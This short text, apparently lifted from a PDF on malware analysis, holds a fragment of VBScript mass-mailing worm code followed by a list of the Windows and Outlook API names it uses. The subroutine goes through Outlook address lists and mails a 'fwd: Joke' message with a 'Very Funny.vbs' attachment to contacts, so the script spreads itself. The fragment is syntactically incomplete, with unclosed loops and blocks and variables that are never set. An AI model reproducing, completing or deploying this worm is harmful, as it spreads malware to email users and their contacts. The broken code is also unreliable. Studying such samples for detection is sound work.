 sub spreadtoemail()
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
if (regad="") then
set male=out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "fwd: Joke"
male.Body = vbcrlf&""
male.Attachments.Add(dirsystem&"\Very Funny.vbs")
male.Send
end sub
CreateObject
WScript.Shell
Outlook
Application
GetNameSpace
MAPI
AddressLists
Count
RegRead
Recipients
Add
Subject
Body
Attachments
Add
Send